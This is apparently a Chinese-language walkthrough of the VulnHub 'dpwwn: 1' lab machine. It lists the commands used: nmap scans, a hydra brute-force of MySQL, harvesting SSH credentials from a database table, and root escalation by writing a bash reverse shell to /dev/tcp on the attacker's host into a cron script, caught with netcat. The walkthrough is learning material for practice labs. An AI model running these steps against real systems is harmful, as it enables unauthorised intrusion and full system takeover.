dpwwn: 1

靶机地址:http://www.vulnhub.com/entry/dpwwn-1,342/

靶机难度:初级



nmap扫描获取靶机IP:192.168.40.133

nmap -sP 192.168.40.*



获取靶机的开放的端口,扫描结果开放了22、80、3306端口

nmap -sV -sC -p- 192.168.40.133



用dirb扫描该靶机的目录,发现了info.php



但是仍然没有太大发现,服务器还开放了3306端口,那就尝试远程登入mysql,用hydra爆破了一下,结果密码为空,23333

hydra -l root -P /usr/share/wordlists/rockyou.txt -en -f mysql://192.168.40.133



远程登入mysql,在数据库发现了ssh这个库,里面应该是保持着系统的用户密码

mysql -h 192.168.40.133 -uroot



获取ssh库的数据

use ssh select * from users;



用ssh账号密码登入靶机系统

ssh mistic@192.168.40.133

logrot.sh这个脚本是定时任务,意味着可以写入反弹shell来提权

用kali的msfvenom生成一个反弹shell

msfvenom -p cmd/unix/reverse_bash lhost=192.168.40.129 lport=2333

然后重定向到logrot.sh



echo "0<&86-;exec 86<>/dev/tcp/192.168.40.129/2333;sh <&86 >&86 2>&86" > logrot.sh

在kali上监听2333端口

nc -lvvp 2333

等待定时任务执行logrot.sh就可以获取root权限的反弹shell